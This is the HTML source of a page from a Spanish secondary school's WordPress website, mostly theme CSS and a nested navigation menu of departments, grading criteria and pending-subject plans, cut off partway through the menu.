@media screen and (min-width: 981px) {
    .color-custom header li.menu-item.current-menu-ancestor > .submenu-trigger,
	.color-custom header li.page_item.current_page_ancestor > .submenu-trigger { color: #d7c9aa; }
    .color-custom header li.menu-item.current-menu-ancestor > .submenu-trigger,
	.color-custom header li.page_item.current_page_ancestor > .submenu-trigger { color: #d7c9aa; }
    .no-touch header li.menu-item.mi-depth-0 > .submenu-trigger:hover, 
	.no-touch header li.page_item.pi_depth_0 > .submenu-trigger:hover { border-bottom-color: #d7c9aa; }
    .no-touch header li.menu-item.mi-depth-0.menu-item-has-children:hover > .submenu-trigger,
	.no-touch header li.page_item.pi_depth_0.page_item_has_children:hover > .submenu-trigger { border-bottom-color: #d7c9aa; }
    .touch header li.menu-item.mi-depth-0.submenu-expanded > .submenu-trigger, 
	.touch header li.page_item.pi_depth_0.submenu-expanded > .submenu-trigger { border-bottom-color: #d7c9aa; }
    .no-touch header .top-navi li.menu-item.mi-depth-0.menu-item-has-children > .submenu-trigger:hover, 
	.no-touch header .top-navi li.page_item.pi_depth_0.page_item_has_children > .submenu-trigger:hover { border-bottom-color: #d7c9aa; }
    .color-custom header .top-navi li.menu-item.mi-depth-0.current-menu-ancestor > .submenu-trigger, 
	.color-custom header .top-navi li.page_item.pi_depth_0.current_page_ancestor > .submenu-trigger, 
	.color-custom header .top-navi li.menu-item.mi-depth-0.current-menu-item > .submenu-trigger, 
	.color-custom header .top-navi li.page_item.pi_depth_0.current_page_item > .submenu-trigger { color: #d7c9aa; }
    .color-custom .dropdownmenu-default li.menu-item.current-menu-ancestor:hover > .submenu-trigger, 
	.color-custom .dropdownmenu-default li.page_item.current_page_ancestor:hover > .submenu-trigger, 
	.color-custom .dropdownmenu-default li.menu-item.current-menu-item:hover > .submenu-trigger, 
	.color-custom .dropdownmenu-default li.page_item.current_page_item:hover > .submenu-trigger { color: #d7c9aa; }
    .color-custom .dropdownmenu-mega a.current-url { color: #d7c9aa !important; }
    .color-custom .dropdownmenu-mega li.menu-item.current-menu-item > a.submenu-trigger, 
	.color-custom .dropdownmenu-mega li.menu-item.current-menu-ancestor > a.submenu-trigger, 
	.color-custom .dropdownmenu-mega li.menu-item.current-menu-item > .submenu-trigger-container > a.submenu-trigger, 
	.color-custom .dropdownmenu-mega li.menu-item.current-menu-ancestor > .submenu-trigger-container > a.submenu-trigger { color: #d7c9aa !important; }
    
	.color-custom .h1 nav.mainmenu li.menu-item.mi-depth-0 > .submenu-trigger:hover, 
	.color-custom .h1 nav.mainmenu li.menu-item.mi-depth-0.menu-item-has-children:hover > .submenu-trigger, 
	.color-custom .h1 nav.mainmenu li.page_item.pi_depth_0 > .submenu-trigger:hover, 
	.color-custom .h1 nav.mainmenu li.page_item.pi_depth_0.page_item_has_children:hover > .submenu-trigger { color: #d7c9aa; }
    .color-custom .h1 nav.mainmenu li.menu-item.mi-depth-0.current-menu-ancestor > .submenu-trigger, 
	.color-custom .h1 nav.mainmenu li.page_item.pi_depth_0.current_page_ancestor > .submenu-trigger, 
	.color-custom .h1 nav.mainmenu li.menu-item.mi-depth-0.current-menu-item > .submenu-trigger, 
	.color-custom .h1 nav.mainmenu li.page_item.pi_depth_0.current_page_item > .submenu-trigger { color: #d7c9aa; }
    
	.color-custom .h2 nav.mainmenu li.menu-item.mi-depth-0 > .submenu-trigger:hover, 
	.color-custom .h2 nav.mainmenu li.menu-item.mi-depth-0.menu-item-has-children:hover > .submenu-trigger, 
	.color-custom .h2 nav.mainmenu li.page_item.pi_depth_0 > .submenu-trigger:hover, 
	.color-custom .h2 nav.mainmenu li.page_item.pi_depth_0.page_item_has_children:hover > .submenu-trigger { color: #d7c9aa; }
    .color-custom .h2 nav.mainmenu li.menu-item.mi-depth-0.current-menu-ancestor > .submenu-trigger, 
	.color-custom .h2 nav.mainmenu li.page_item.pi_depth_0.current_page_ancestor > .submenu-trigger, 
	.color-custom .h2 nav.mainmenu li.menu-item.mi-depth-0.current-menu-item > .submenu-trigger, 
	.color-custom .h2 nav.mainmenu li.page_item.pi_depth_0.current_page_item > .submenu-trigger { color: #d7c9aa; }
	
    .color-custom .h1 nav.mainmenu li.mi-depth-0.mi-with-dropdown-arrow:hover > .submenu-trigger span.mi-title {
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="7px"><g><g><polygon fill="%23d7c9aa" points="8.433,-0.06 4.985,3.325 1.539,-0.06 -0.066,1.546 4.985,6.566 10.037,1.546"/></g></g></svg>');}
    .color-custom .h2 nav.mainmenu li.mi-depth-0.mi-with-dropdown-arrow:hover > .submenu-trigger span.mi-title {
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="7px"><g><g><polygon fill="%23d7c9aa" points="8.433,-0.06 4.985,3.325 1.539,-0.06 -0.066,1.546 4.985,6.566 10.037,1.546"/></g></g></svg>');}
}

/*other*/
.color-custom footer a {color: #ccc;}
.color-custom footer a:hover {color: #fff;}

.color-custom .wp-pagenavi .page,
.color-custom .wp-pagenavi a {color: #333;}
.color-custom .wp-pagenavi .page:hover,
.color-custom  .wp-pagenavi a:hover {color:#333;}

.color-custom .button-more a {color: #444;}
.color-custom .button-more a:hover {color: #fff;background-color: #d7c9aa; border-color: #d7c9aa;}
.color-custom a.play,
.color-custom a.play:hover {color: #333;}
.color-custom a.play.white {color: #fff;}

.color-custom .postlist article h2 a:hover {color: #0b7a75;}			</style>
					<!--[if lt IE 9]>
		<script src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/html5.js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.iesmariacabeza.com/wp-content/themes/converio/styles/style-ie.css" media="screen"></script>
	<![endif]-->
</head>




<body data-rsssl=1 class="archive category category-erasmus-2 category-57 color-custom avatar-circle wpb-js-composer js-comp-ver-6.0.4 vc_responsive"><div class="root">

		<header class="h2 header-opacity-enabled sticky-enabled sticky-no-topbar menu-animation-enabled hover-delay-enabled sticky-collapse sticky-opacity-enabled lr-mi-with-widget-visible" data-sticky-trigger-position="400" data-menu-slidedown-duration="400" data-menu-slideup-duration="500" data-menu-fadein-duration="300" data-menu-fadeout-duration="400">
				        <section class="main-header">
            <div>
				
            <p itemtype="http://schema.org/Organization" itemscope="itemscope" class="title">
            	<a class="logo" href="https://www.iesmariacabeza.com/" itemprop="url">
                	<img alt="IES María Cabeza Arellano Martínez " src="https://www.iesmariacabeza.com/wp-content/uploads/2020/04/logo-ies-v3.jpg" itemprop="logo" 
					 
										/>
				</a>
                <span>Instituto de Enseñanza Secundaria, Mengíbar Jaén</span>            </p>
						
			 							
            </div>
            <div class="clear"></div>
        </section>
        <div class="mainmenu-container">
            <nav class="mainmenu menu-container">
                <button type="button" class="btn btn-navbar collapsed" data-toggle="collapse" data-target="nav.mainmenu > ul">Menu</button>
                <div class="mobile-group">
                    <ul class="mobile-nav dropdown-on-hover-enabled">
										                    </ul>
										<div class="search-box">
						<form method="get" action="https://www.iesmariacabeza.com">
							<input type="text" value="Type your keywords" onFocus="if (this.value == 'Type your keywords') this.value = '';" onBlur="if (this.value == '') this.value = 'Type your keywords';" name="s">
						</form>
					</div>					
					
                </div>
				<ul id="menu-menu-principal" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-154 mi-depth-0 mi-without-description"><a href="https://www.iesmariacabeza.com/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Inicio</span></span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="https://www.iesmariacabeza.com/el-centro/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">El Centro</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/oferta-formativa/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Oferta Formativa</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/oferta-formativa/eso/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">ESO</span></span></a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/oferta-formativa/bachillerato/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Bachillerato</span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6367 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/pruebas-de-acceso-a-la-universidad-2/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PRUEBAS DE EVALUACIÓN Y ACCESO A LA UNIVERSIDAD</span></span></a></li>
		</ul>
</li>
		<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/oferta-formativa/formacion-profesional-basica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Formación Profesional Básica</span></span></a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/oferta-formativa/formacion-profesional-grado-medio/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Formación Profesional Grado Medio</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/horario/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Horario</span></span></a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/equipo-directivo/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Equipo Directivo</span></span></a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/consejo-escolar/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Consejo Escolar</span></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/calendario-escolar/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Calendario Escolar</span></span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/el-centro/ampa/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">AMPA</span></span></a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/lomloe/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">LOMLOE</span></span></a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76 mi-depth-0 mi-without-description dropdownmenu dropdownmenu-default"><a href="https://www.iesmariacabeza.com/departamentos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Departamentos</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/artes/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Artes</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-epva/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – EPVA</span></span></a></li>
		<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-educacion-plastica-y-visual/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Ed. Plástica y Visual</span></span></a></li>
		<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-prueba-extraordinaria-epva/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; EPVA</span></span></a></li>
		<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-musica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan De Pendientes – Música</span></span></a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-musica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Música</span></span></a></li>
		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-prueba-extraordinaria-de-musica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Música</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/biologia-y-geologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Biología y Geología</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/biologia-y-geologia/plan-de-pendientes-biologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Biología</span></span></a></li>
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-de-biologia-y-geologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Biología y Geología</span></span></a></li>
		<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/biologia-y-geologia/actividades-evaluacion-extraordinaria-biologia-y-geologia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Biología y Geología</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/administracion-y-gestion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Economía y CFGB</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-economia-y-fpb/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Economía y CFGB</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/educacion-fisica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Educación Física</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-ed-fisica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Ed. Física</span></span></a></li>
		<li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-educacion-fisica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Ed. Física</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/filosofia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Filosofía, Latín y Griego</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-filosofia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes: Filosofía, Griego y Latín</span></span></a></li>
		<li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-filosofia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Filosofía</span></span></a></li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-valores-eticos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Valores Éticos y Cultura Clásica</span></span></a></li>
		<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/atividades-prueba-extraordinaria-valores-eticos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Valores éticos</span></span></a></li>
		<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/latin-y-griego/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Latín y Griego</span></span></a></li>
		<li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-latin-y-griego/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Latín y Griego</span></span></a></li>
		<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-prueba-extraordinaria-latin-y-griego/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Latín y Griego</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/departamento-de-fisica-y-quimica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Física y Química</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-fisica-y-quimica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Física y Química</span></span></a></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-evaluacion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Física y Química</span></span></a></li>
		<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-de-prueba-extraordinaria-fisica-y-quimica/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades prueba extraordinaria &#8211; Física y Química</span></span></a></li>
		<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/trabajos-de-los-alumnos-as/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Trabajos de los alumnos/as</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/formacion-y-evaluacion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Formación y Evaluación</span></span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/geografia-e-historia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Geografía e Historia</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-geografia-e-historia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Geografía e Historia</span></span></a></li>
		<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-geografia-e-historia/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Geografía e Historia</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/ingles/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Idiomas: Inglés y Francés</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/ingles/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Inglés</span></span></a></li>
		<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-ingles/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Idiomas</span></span></a></li>
		<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-ingles/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Inglés</span></span></a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/frances/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Francés</span></span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-frances/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Francés</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/instalaciones-de-telecomunicaciones/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Instalaciones de telecomunicaciones</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-instalaciones-de-telecomunicaciones/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación &#8211; Instalaciones de Telecomunicaciones</span></span></a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/ordenacion-de-la-formacion-profesional/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Ordenación de la Formación Profesional.</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/lengua-castellana-y-literatura/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Lengua Castellana y Literatura</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-lengua-y-literatura/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Lengua Castellana y Literatura</span></span></a></li>
		<li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-lengua-castellana/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de Calificación – Lengua Castellana y Literatura</span></span></a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/actividades-de-recuperacion-2/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades de Recuperación &#8211; Lengua Castellana y Literatura</span></span></a></li>
	</ul>
</li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/departamento-de-matematicas/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Matemáticas</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/plan-de-pendientes-matematicas/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Plan de Pendientes – Matemáticas</span></span></a></li>
		<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/criterios-de-calificacion-matematicas/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Criterios de calificación – Matemáticas</span></span></a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/?page_id=1734" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades de recuperación y refuerzo &#8211; Matemáticas</span></span></a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-666 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/?page_id=659" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Otras actividades</span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/monologos-cientificos/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Monólogos científicos</span></span></a></li>
			<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/?page_id=655" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Matemáticas en la vida cotidiana</span></span></a></li>
			<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665 mi-depth-3 mi-without-description"><a href="https://www.iesmariacabeza.com/?page_id=662" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Actividades complementarias y/o extraescolares</span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93 mi-depth-1 mi-without-description"><a href="https://www.iesmariacabeza.com/departamentos/orientacion/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">Orientación</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668 mi-depth-2 mi-without-description"><a href="https://www.iesmariacabeza.com/programa-pmar/" class="submenu-trigger"><span class="mi-title-wrapper"><span class="mi-title">PROGRAMA PMAR</span></span></a></li>
